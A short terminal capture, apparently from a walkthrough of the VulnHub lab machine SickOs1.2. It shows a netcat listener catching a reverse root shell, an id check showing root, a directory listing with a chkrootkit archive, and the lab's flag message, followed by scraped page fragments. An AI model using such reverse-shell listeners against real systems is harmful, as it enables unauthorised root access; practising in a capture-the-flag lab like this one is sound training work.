 sayli@Mars:~$ sudo nc -nvlp 443
[sudo] password for sayli:
listening on [any] 443 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.8] 58178
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
chkrootkit-0.49
newRule
# cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools can be blocked during an assesment and thereby fooling tester(s), gathering
more information about the target using different methods, though while developing many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.
0 matches
Pretty
0 matches
#